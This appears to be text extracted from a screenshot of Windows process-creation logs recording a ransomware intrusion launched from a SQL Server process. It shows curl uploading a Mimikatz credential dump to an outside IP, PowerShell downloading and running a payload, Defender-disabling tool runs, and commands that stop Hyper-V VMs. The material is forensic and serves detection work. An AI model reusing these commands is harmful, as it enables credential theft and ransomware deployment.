 ft SQL Server\MSSQL16.MSSQLSERVER\MSSQL\Binn\sqlser… ParentProcess… ParentCommandL… "C:\Windows\system32\cmd.exe" /c curl -T C:\Mimikatz_dump.txt http://192.168.1.52:4561 C:\User
exe ParentProcess… ParentCommandL… curl  -T C:\Mimikatz_dump.txt http://192.168.1.52:4561 C:\User
ft SQL Server\MSSQL16.MSSQLSERVER\MSSQL\Binn\sqlser… ParentProcess… ParentCommandL… "C:\Windows\system32\cmd.exe" /c powershell Invoke-WebRequest -Uri "http://192.168.1.52:4561/oh_my_gotto.exe" -… C:\User
exe ParentProcess… ParentCommandL… powershell  Invoke-WebRequest -Uri "http://192.168.1.52:4561/oh_my_gotto.exe" -OutFile "C:\Users\Administrator\… C:\User
ost.exe ParentProcess… ParentCommandL… taskhostw.exe C:\User
ost.exe ParentProcess… ParentCommandL… C:\Windows\System32\rundll32.exe C:\Windows\System32\shell32.dll,SHCreateLocalServerRunDll {9aa46009-3ce0-458a-… C:\User
ParentProcess… ParentCommandL… "C:\Users\Administrator\AppData\Local\Temp\oh_my_gotto.exe" C:\User
ppData\Local\Temp\oh_my_gotto.exe ParentProcess… ParentCommandL… "C:\Users\Administrator\AppData\Local\Temp\7ZipSfx.000\7za.exe" i C:\User
ppData\Local\Temp\oh_my_gotto.exe ParentProcess… ParentCommandL… "C:\Users\Administrator\AppData\Local\Temp\7ZipSfx.000\7za.exe" x -y -p7183204373585782 Everything64.dll C:\User
ppData\Local\Temp\oh_my_gotto.exe ParentProcess… ParentCommandL… "C:\Users\Administrator\AppData\Local\Temp\7ZipSfx.000\ELPACO-team.exe" C:\User
ppData\Local\Temp\7ZipSfx.000\ELPACO-team.exe ParentProcess… ParentCommandL… "C:\Users\Administrator\AppData\Local\BD3FDDDF-6CAF-3EBC-D9CF-C8DF72D8F78A\svhostss.exe" C:\User
ppData\Local\BD3FDDDF-6CAF-3EBC-D9CF-C8DF72D8F78A\s… ParentProcess… ParentCommandL… C:\Users\Administrator\AppData\Local\BD3FDDDF-6CAF-3EBC-D9CF-C8DF72D8F78A\gui40.exe C:\User
ppData\Local\BD3FDDDF-6CAF-3EBC-D9CF-C8DF72D8F78A\s… ParentProcess… ParentCommandL… "C:\Users\Administrator\AppData\Local\BD3FDDDF-6CAF-3EBC-D9CF-C8DF72D8F78A\Everything.exe" -startup C:\User
ppData\Local\Temp\oh_my_gotto.exe ParentProcess… ParentCommandL… C:\Windows\system32\cmd.exe /c ""C:\Users\ADMINI~1\AppData\Local\Temp\7ZSfx000.cmd" " C:\User
ppData\Local\BD3FDDDF-6CAF-3EBC-D9CF-C8DF72D8F78A\s… ParentProcess… ParentCommandL… cmd.exe /c DC.exe /D C:\User
ppData\Local\BD3FDDDF-6CAF-3EBC-D9CF-C8DF72D8F78A\s… ParentProcess… ParentCommandL… "C:\Users\Administrator\AppData\Local\BD3FDDDF-6CAF-3EBC-D9CF-C8DF72D8F78A\svhostss.exe" -e watch -pid 1220 -! C:\User
ppData\Local\BD3FDDDF-6CAF-3EBC-D9CF-C8DF72D8F78A\s… ParentProcess… ParentCommandL… "C:\Users\Administrator\AppData\Local\BD3FDDDF-6CAF-3EBC-D9CF-C8DF72D8F78A\svhostss.exe" -e ul1 C:\User
ppData\Local\BD3FDDDF-6CAF-3EBC-D9CF-C8DF72D8F78A\s… ParentProcess… ParentCommandL… "C:\Users\Administrator\AppData\Local\BD3FDDDF-6CAF-3EBC-D9CF-C8DF72D8F78A\svhostss.exe" -e ul2 C:\User
exe ParentProcess… ParentCommandL… DC.exe  /D C:\User
ices.exe ParentProcess… ParentCommandL… C:\Windows\system32\svchost.exe -k netsvcs -p -s seclogon C:\User
ppData\Local\BD3FDDDF-6CAF-3EBC-D9CF-C8DF72D8F78A\D… ParentProcess… ParentCommandL… "C:\Users\Administrator\AppData\Local\BD3FDDDF-6CAF-3EBC-D9CF-C8DF72D8F78A\DC.exe" /SYS 1 C:\User
ices.exe ParentProcess… ParentCommandL… C:\Windows\servicing\TrustedInstaller.exe C:\User
ppData\Local\BD3FDDDF-6CAF-3EBC-D9CF-C8DF72D8F78A\s… ParentProcess… ParentCommandL… powershell.exe -ExecutionPolicy Bypass "Get-VM | Stop-VM" C:\User
ppData\Local\BD3FDDDF-6CAF-3EBC-D9CF-C8DF72D8F78A\s… ParentProcess… ParentCommandL… powershell.exe -ExecutionPolicy Bypass "Get-VM | Select-Object vmid | Get-VHD | %%{Get-DiskImage -ImagePath $_.… C:\User
ppData\Local\BD3FDDDF-6CAF-3EBC-D9CF-C8DF72D8F78A\s… ParentProcess… ParentCommandL… powershell.exe -ExecutionPolicy Bypass "Get-Volume | Get-DiskImage | Dismount-DiskImage" C:\User
ppData\Local\BD3FDDDF-6CAF-3EBC-D9CF-C8DF72D8F78A\D… ParentProcess… ParentCommandL… "C:\Users\Administrator\AppData\Local\BD3FDDDF-6CAF-3EBC-D9CF-C8DF72D8F78A\DC.exe" /TI 1 C:\User